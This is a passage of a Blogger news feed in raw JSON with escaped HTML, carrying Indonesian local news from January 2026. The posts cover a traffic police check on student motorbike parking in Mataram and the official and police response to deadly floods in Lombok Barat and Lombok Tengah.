href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+15+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 15 Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+2+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 2 Mataram\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMAN+5+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMAN 5 Mataram\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Lantas Polresta AKP Muhamad Puteh Rinaldi mengatakan bahwa sidak ini merupakan bentuk kepedulian keselamatan\u0026nbsp; para siswa-siswi yang masih di bawah umur dan belum memiliki Surat Izin Mengemudi (SIM) saat berkendara, mengingat angka kecelakaan lalulintas didominasi faktor umur 18-25 tahun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di sekolah sudah tidak menyediakan lahan parkir dan melarang siswa-siswi mereka. Namun adik-adik kita ini menitipkan kendaraanya di rumah warga yang telah menyediakan lahan parkir tersebut,\" ujarnya kepada media ini, Rabu (14\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, kasat lantas juga menghimbau warga pemilik lahan agar tidak menyediakan lahan parkir kepada para siswa-siswi demi keselamatan berlalulintas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita edukasi warga penyedia lahan parkir Dan disana perlahan kita menemukan puluhan pendaraan terparkir,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Kasat Lantas Polresta Mataram AKP Muhamad Puteh Rinaldi menjelaskan bahwa, jika ada pelanggaran kasat mata yang ditemukan, maka tim akan langsung memberikan edukasi dan teguran demi keselamatan para pengendara dalam berlalu lintas.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8049849631930466446\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/satlantas-polresta-mataram-dan-uptd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8049849631930466446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8049849631930466446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/satlantas-polresta-mataram-dan-uptd.html","title":"Satlantas Polresta Mataram dan UPTD Dishub Temukan Puluhan Kendaraan Siswa Parkir di Lahan Warga"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/s72-w640-h426-c\/IMG-20260114-WA0037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8255960282108141601"},"published":{"$t":"2026-01-14T11:10:00.002+08:00"},"updated":{"$t":"2026-01-14T11:10:17.739+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/s960\/1768360149296.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/w640-h426\/1768360149296.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lalu+Muhamad+Iqbal+Gubernur+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ELalu Muhamad Iqbal\u003C\/a\u003E memerintahkan jajaran \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BPBD+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EBPBD\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Sosial+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDinas Sosial\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baznas+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EBaznas\u003C\/a\u003E serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Kesehatan+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDinas Kesehatan\u003C\/a\u003E untuk bergerak cepat menangani dampak banjir yang melanda \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Barat+map\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKabupaten Lombok Barat\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Tengah+map\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKabupaten Lombok Tengah\u003C\/a\u003E pada Selasa malam (13\/1\/2026).\u003C\/p\u003E\u003Cp\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003C\/p\u003E\u003Cp\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR, berusia 69 tahun, yang berasal dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ESekotong\u003C\/a\u003E,\" tandasnya.\u003C\/p\u003E\u003Cp\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003C\/p\u003E\u003Cp\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003C\/p\u003E\u003Cp\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kecamatan+Praya+Barat+Daya+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKecamatan Praya Barat Daya\u003C\/a\u003E meliputi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Montong+Ajang+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDesa Montong Ajang\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Kabul+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDesa Kabul\u003C\/a\u003E, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Selong+Belanak+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ESelong Belanak\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8255960282108141601\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html","title":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/s72-w640-h426-c\/1768360149296.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-597093286407078006"},"published":{"$t":"2026-01-14T10:57:00.005+08:00"},"updated":{"$t":"2026-01-14T10:57:58.169+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Sekotong Diterjang Banjir, Polisi Siaga Evakuasi Warga dan Pantau Debit Air"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/s1280\/IMG-20260114-WA0020.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/w640-h480\/IMG-20260114-WA0020.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ELombok barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Intensitas hujan yang sangat tinggi melanda wilayah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kecamatan+Sekotong\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EKecamatan Sekotong\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EKabupaten Lombok Barat\u003C\/a\u003E, pada Selasa (13\/1\/2026), memicu luapan debit air sungai yang merendam pemukiman warga di berbagai desa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain menyebabkan kerugian materiil, bencana hidrometeorologi ini juga memakan korban jiwa dan menghanyutkan satu unit rumah warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak kepolisian bersama tim gabungan dari Badan Penanggulangan Bencana Daerah (BPBD) serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Basarnas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EBasarnas\u003C\/a\u003E langsung bergerak cepat melakukan evakuasi dan monitoring. Terutama di titik-titik terdampak untuk memastikan keselamatan masyarakat di tengah cuaca ekstrem tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHujan lebat mulai mengguyur sebagian wilayah Sekotong dengan waktu yang bervariasi. Di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Buwun+Mas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Buwun Mas\u003C\/a\u003E, hujan deras tercatat mulai turun sejak pukul 15.00 \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+WITA\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EWITA\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, untuk wilayah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Sekotong+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Sekotong Tengah\u003C\/a\u003E dan sekitarnya, intensitas hujan mulai meningkat tajam pada pukul 18.30 WITA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKondisi ini menyebabkan drainase dan sungai tidak mampu menampung volume air yang datang secara tiba-tiba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnggota jaga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polsek+Sekotong\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolsek Sekotong\u003C\/a\u003E mulai melaksanakan pemantauan intensif pada pukul 19.00 WITA. Berdasarkan pengamatan di lapangan, genangan air yang masuk ke pemukiman warga rata-rata mencapai ketinggian lutut orang dewasa, bahkan di beberapa titik tertentu mencapai setinggi dada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Barat, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polda+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolda NTB\u003C\/a\u003E, AKBP Yasmara Harahap, S.I.K., melalui Kapolsek Sekotong, Iptu I Ketut Suriarta, SH., M.I.Kom., mengonfirmasi bahwa personelnya telah disiagakan sejak awal untuk memitigasi dampak banjir yang lebih luas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami dari Polsek Sekotong bersama jajaran \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sat+Samapta+Polres+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ESat Samapta Polres Lombok Barat\u003C\/a\u003E terus melakukan monitoring dan pengecekan debit air secara berkala untuk memastikan langkah penanganan yang tepat,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan data terkini, tercatat belasan dusun di beberapa desa dan desa persiapan mengalami dampak signifikan akibat luapan air sungai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi Desa Buwun Mas, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Kemanuk\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Kemanuk\u003C\/a\u003E terendam setinggi lutut, sementara \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Bengkang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Bengkang\u003C\/a\u003E mengalami kondisi cukup parah dengan ketinggian air mencapai dada orang dewasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKondisi serupa terjadi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Persiapan+Blongas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Persiapan Blongas\u003C\/a\u003E, tepatnya di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Sauh\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Sauh\u003C\/a\u003E, di mana air setinggi paha orang dewasa menggenangi rumah-rumah warga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Taman+Baru\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Taman Baru\u003C\/a\u003E juga menjadi wilayah dengan titik terdampak terbanyak, meliputi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Kelep\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Kelep\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Eyat+Pace\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EEyat Pace\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Repuk+Gapuk\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ERepuk Gapuk\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Batu+Putih\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EBatu Putih\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gelumpang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EGelumpang\u003C\/a\u003E, yang seluruhnya terendam air setinggi lutut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi pusat kecamatan, yakni Desa Sekotong Tengah, luapan air menggenangi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Sekotong+I\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Sekotong I\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+II\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ESekotong II\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Eyat+Juring\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EEyat Juring\u003C\/a\u003E. Sementara di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Persiapan+Empol\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Persiapan Empol\u003C\/a\u003E, genangan air terpantau merendam pemukiman di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Empol+Timur\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Empol Timur\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIptu I Ketut Suriarta menjelaskan bahwa tingginya debit air ini murni disebabkan oleh faktor alam akibat hujan lebat yang berlangsung berjam-jam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOtoritas setempat mengonfirmasi adanya satu korban jiwa dalam peristiwa banjir ini. Korban merupakan warga dari Dusun Sauh, Desa Persiapan Blongas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga saat ini, jenazah korban telah berhasil dievakuasi dan disemayamkan di rumah duka untuk menunggu proses pemakaman oleh pihak keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain jatuhnya korban jiwa, cuaca buruk ini juga mengakibatkan kerugian materiil berupa satu unit rumah warga di Dusun Bengkang, Desa Buwun Mas, hanyut terbawa arus banjir yang deras. Beruntung, rumah tersebut diketahui dalam keadaan kosong.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terdapat satu unit rumah di Dusun Bengkang yang hanyut terbawa banjir. Namun, berdasarkan pengecekan kami, rumah tersebut sudah lama tidak berpenghuni karena pemiliknya sudah meninggal dunia, sehingga tidak ada korban tambahan dari kejadian rumah hanyut tersebut,\" jelas Iptu I Ketut Suriarta dalam keterangannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMerespons situasi darurat tersebut, operasi penanganan dipimpin langsung oleh Kabag Ops Polres Lombok Barat, Kasat Samapta Polres Lombok Barat, dan Kapolsek Sekotong.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETim gabungan yang terdiri dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polri+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolri\u003C\/a\u003E, BPD, dan Basarnas Kabupaten Lombok Barat menyusuri jalan-jalan yang terendam untuk memberikan bantuan kepada pengguna jalan dan warga yang terjebak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas juga membantu masyarakat mengevakuasi barang-barang berharga ke tempat yang lebih aman. Langkah antisipasi terus dilakukan mengingat 